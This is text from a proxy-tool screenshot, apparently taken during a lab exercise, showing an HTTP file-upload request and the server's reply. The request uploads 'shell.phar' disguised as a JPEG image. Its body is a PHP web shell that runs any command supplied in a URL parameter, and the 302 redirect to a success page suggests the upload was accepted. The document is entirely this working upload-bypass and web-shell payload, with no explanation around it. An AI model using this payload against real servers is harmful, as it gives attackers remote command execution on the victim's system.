 Request
Pretty Raw Hex \n
6 Origin: http://10.10.11.241:8080
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryK617QDEAD3zm9If
H
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.10.11.241:8080/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Cookie: PHPSESSID=plfh0rf0v59j7ic3oqgcnv0pj7
14 Connection: close
15
16 ------WebKitFormBoundaryK617QDEAD3zm9IfH
17 Content-Disposition: form-data; name="image";
filename="shell.phar"
18 Content-Type: image/jpeg
19
20 <?php
21 system($_GET["cmd"]);
22 phpinfo();
23 ?>
24
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Mon, 20 Nov 2023 12:35:49 GMT
3 Server: Apache/2.4.55 (Ubuntu)
4 Location: /success.php
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9